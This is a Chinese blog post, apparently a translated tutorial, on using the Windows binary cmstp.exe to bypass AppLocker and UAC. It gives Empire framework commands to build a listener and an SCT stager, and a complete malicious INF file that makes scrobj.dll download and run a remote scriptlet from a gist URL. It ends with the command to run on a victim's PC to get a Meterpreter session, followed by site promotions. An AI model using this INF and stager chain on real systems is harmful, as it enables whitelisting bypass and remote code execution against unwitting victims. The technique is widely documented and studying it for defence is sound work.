使用cmstp绕过应用程序白名单

默认情况下,AppLocker允许在文件夹中执行二进制文件,这是可以绕过它的主要原因。已经发现,这样的二进制文件可以很容易地用于绕过AppLocker和UAC。与Microsoft相关的二进制文件之一是CMSTP。CMSTP welcomes INF文件,因此通过INF进行开发是可能的。因此,我们将学习如何进行此类开发。

众所周知,CMSTP接受SCT文件,然后无提示地运行,因此我们将创建一个恶意的SCT文件以实现我们的目标。为此,我们将使用Empire PowerShell。有关Empire PowerShell的详细指南,请单击此处。



从Kali终端启动Empire框架,然后输入以下命令以创建恶意软件:

listeners uselistener http set Host 192.168.1.109 execute

上面的命令将为您创建一个侦听器,然后键入back以从侦听器接口返回,并且创建SCT文件类型:

usestager windows/launcher_sct set Listener HTTP execute

运行上述漏洞将创建SCT文件。我们将使用以下脚本在PowerShell中执行文件。在此脚本中,给出SCT文件的路径,并添加以下代码,如图所示:

从这里下载此脚本:

;cmstp.exe /s cmstp.inf [version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser] UnRegisterOCXs=UnRegisterOCXSection [UnRegisterOCXSection] %11%\scrobj.dll,NI,https://gist.githubusercontent.com/NickTyrer/0604bb9d7bcfef9e0cf82c28a7b76f0f/raw/676451571c203303a95b95fcb29c8b7deb8a66e0/powersct.sct [Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Yay" ShortSvcName="Yay"



现在,将文件发送到受害者的PC,并在受害者的命令提示符下运行以下命令:

1 | cmstp.exe /s shell.inf |



一旦运行该命令,您将获得一个meterprer会话。使用以下命令访问会话:

interact <session name>

这样,您可以使用CMSTP二进制文件来绕过applocker限制。CMSTP需要一个INF文件,并且利用它可以帮助您访问受害者的PC。

分类:

淫技技巧

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构